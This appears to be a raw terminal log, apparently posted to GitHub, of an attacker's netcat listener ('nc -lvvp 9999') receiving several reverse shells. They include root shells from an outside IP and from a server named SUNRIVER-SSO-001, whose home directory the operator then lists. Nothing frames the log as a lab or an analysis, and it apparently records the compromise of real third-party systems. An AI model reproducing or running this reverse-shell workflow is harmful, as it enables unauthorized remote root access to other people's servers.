 ubuntu@VM-12-14-ubuntu:~$ nc -lvvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 221.216.116.227 37385 received!
bash: cannot set terminal process group (88238): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:~# ^C
ubuntu@VM-12-14-ubuntu:~$ nc -lvvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
^C
ubuntu@VM-12-14-ubuntu:~$ nc -lvvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 221.216.116.227 38848 received!
bash: cannot set terminal process group (88379): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:~# ^X^X^C
ubuntu@VM-12-14-ubuntu:~$ nc -lvvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 221.216.116.227 38853 received!
bash: cannot set terminal process group (88420): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:~# ^C
ubuntu@VM-12-14-ubuntu:~$ nc -lvvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 132.30.191.61.broad.static.hf.ah.cndata.com 8838 received!
bash: no job control in this shell
[root@SUNRIVER-SSO-001 ~]# ls
ls
anaconda-ks.cfg
cve-2019-11477--2019-06-17-1629.sh
jdk-8u192-linux-x64.rpm
logs
nacos
original-ks.cfg
SUNRIVER-SSO-001
[root@SUNRIVER-SSO-001 ~]#